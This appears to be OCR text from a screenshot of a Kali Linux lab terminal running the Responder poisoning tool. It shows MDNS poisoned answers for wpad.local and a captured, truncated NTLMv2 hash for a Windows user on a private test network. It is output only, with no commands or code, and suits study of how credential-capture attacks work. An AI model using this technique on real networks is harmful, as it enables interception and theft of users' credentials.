 Home
kali-linux-2022.4-vmware-a...
Windows 10 x64
1 2 3 4
22:22
root@kali: /usr/sbin
File Actions Edit View Help
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.174.130]
Responder IPv6 [fe80::55f5:62da:d246:dcd8]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-8NQYGS7IT5X]
Responder Domain Name [LTTS.LOCAL]
Responder DCE-RPC Port [49198]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.174.131
[SMB] NTLMv2-SSP Username : DESKTOP-H6H3V9U\Jason
[SMB] NTLMv2-SSP Hash : Jason::DESKTOP-H6H3V9U:4648709efaefa63b:F0D704A30
[*] Skipping previously captured hash for DESKTOP-H6H3V9U\Jason
[*] Skipping previously captured hash for DESKTOP-H6H3V9U\Jason
[*] Skipping previously captured hash for DESKTOP-H6H3V9U\Jason
[*] Skipping previously captured hash for DESKTOP-H6H3V9U\Jason
[*] Skipping previously captured hash for DESKTOP-H6H3V9U\Jason
[*] Skipping previously captured hash for DESKTOP-H6H3V9U\Jason
[*] Skipping previously captured hash for DESKTOP-H6H3V9U\Jason
[*] [MDNS] Poisoned answer sent to 192.168.174.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::2270:befe:9c86:1120 for name wpad.lo
cal
[*] [MDNS] Poisoned answer sent to 192.168.174.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::2270:befe:9c86:1120 for name wpad.lo
cal
[*] [MDNS] Poisoned answer sent to 192.168.174.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::2270:befe:9c86:1120 for name wpad.lo
cal
[*] [MDNS] Poisoned answer sent to 192.168.174.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::2270:befe:9c86:1120 for name wpad.lo
cal
[HTTP] User-Agent : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent : WinHttp-Autoproxy-Service/5.1